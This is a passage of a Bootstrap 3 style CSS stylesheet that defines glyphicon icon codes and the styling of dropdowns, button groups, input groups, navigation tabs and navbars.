}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "\26fa";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "\231b";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "\00a5";
}

.glyphicon-jpy:before {
  content: "\00a5";
}

.glyphicon-ruble:before {
  content: "\20bd";
}

.glyphicon-rub:before {
  content: "\20bd";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:focus {
  z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 785px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 785px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 785px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
